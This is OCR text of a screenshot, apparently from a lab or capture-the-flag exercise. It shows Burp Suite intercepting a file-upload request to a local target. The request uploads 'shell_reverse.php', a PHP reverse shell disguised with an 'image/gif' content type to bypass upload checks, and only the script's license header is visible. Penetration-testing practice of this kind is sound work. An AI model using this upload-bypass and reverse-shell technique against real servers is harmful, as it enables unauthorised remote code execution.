 Applications Places burp-StartBurp Mon 14:08 1
Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Suite Community Editic PwnL
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
19
Intercept HTTP history WebSockets history Options
Request to http://192.168.56.110:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /?page=upload HTTP/1.1
Host: 192.168.56.110
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.110/?page=upload
Content-Type: multipart/form-data; boundary=---------------------------20270926501137177564541828796
Content-Length: 5843
Cookie: PHPSESSID=q322no6lkdqokebtokv0q3c6n5
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------20270926501137177564541828796
Content-Disposition: form-data; name="file"; filename="shell_reverse.php"
Content-Type: image/gif
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
? < + > Type a search term 0 matches
Waiting for 192.168.56.110...